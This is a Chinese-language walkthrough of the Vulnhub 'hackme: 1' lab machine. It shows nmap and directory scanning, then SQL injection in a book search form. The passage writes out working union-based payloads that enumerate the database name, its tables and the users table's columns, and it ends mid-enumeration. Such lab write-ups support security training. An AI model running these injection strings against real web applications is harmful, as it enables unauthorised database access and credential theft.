Vulnhub-Hackme

一、靶机搭建



选择扫描虚拟机



选择路径即可

二、信息收集

靶机信息

Name: hackme: 1

Date release: 18 Jul 2019

难度:初级,目标是通过web漏洞获得有限的权限访问,随后权限以root身份升级。这个实验室是为了模拟现实生活环境而创建的。

“hackme”使用DHCP,在mysqld可能自行关闭的情况下(非常罕见的情况),尝试强制重启机器,随后它应该可以正常工作。

hint:本节介绍已收集到的有关该版本的各种信息,例如网页和/或自述文件中的引文。



扫ip

靶机ip:192.168.108.150





扫开放端口和服务

开放了22和80端口

信息如下:

22/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.34 ((Ubuntu))

指纹探测

使用以下命令

nmap 192.168.108.150 -p 22,80 -sV -sC -O --version-all

信息如下:

运行系统: Linux 3.X|4.X

操作系统CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS 详情: Linux 3.2 - 4.9

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel



目录扫描

先看看dirb扫描



试试dirsearch扫描

信息如下:

http://192.168.108.150/uploads #文件上传

http://192.168.108.150/config.php #配置信息

http://192.168.108.150/login.php #登录界面

http://192.168.108.150/logout.php #登出界面

http://192.168.108.150/register.php #注册界面



三、Web渗透

信息收集

主页面

由于其他页面无法正常访问,只有一个uploads,也没有什么可以利用的信息



回去注册一个账户并登录





是一个查询界面,查询书名



点击search先看看,看来有数据库,可能是sql注入



抓包看一下,存在注入点

sql注入

判断类型

无回显,看来需要注释符



是字符型注入

由于之前search查询出来的结果,该数据库存在三个字段



爆数据库名和版本号

-1' union select version(),database(),3#

数据库:webapphacking



爆表名

-1' union select group_concat(table_name),2,3 from information_schema.tables where table_schema="webapphacking"#

数据表名称:books,users

- group_concat():将多行表的结果合并到一行

- information_schema.tables:是一个系统数据库,它存储了所有数据库、表、列等的元数据。在这里,攻击者查询的是

tables表,目的是获取所有表的名字。 - table_schema:指定数据库名称



爆users表下的列

获取users表的列名

-1' union select group_concat(column_name),2,3 from information_schema.columns where table_name="users"#

id,user,pasword,name,address

group_concat():将多行列的结果合并到一行

select group_concat(column_name),2,3:将结果输出全部在第一字段里,2和3是为了填充查询列,避免出错

